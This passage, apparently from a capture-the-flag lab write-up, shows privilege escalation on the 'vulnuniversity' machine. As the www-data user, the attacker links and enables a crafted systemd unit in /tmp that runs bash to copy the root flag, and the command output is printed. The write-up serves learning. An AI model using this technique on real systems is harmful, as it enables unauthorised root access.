 What we have done here is to simply create a service which will be executing "BASH", then
reading the flag from the root directory and then writing it in the flag (file) in /opt directory.
Now we need to run this unit file using systemctl.
www-data@vulnuniversity:/opt$ /bin/systemctl link $priv
/bin/systemctl link $priv
Created symlink from /etc/systemd/system/tmp.d8ARb3XsNE.service to /tmp/t
mp.d8ARb3XsNE.service.
www-data@vulnuniversity:/opt$ /bin/systemctl enable --now $priv
/bin/systemctl enable --now $priv
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.d8AR
b3XsNE.service to /tmp/tmp.d8ARb3XsNE.service.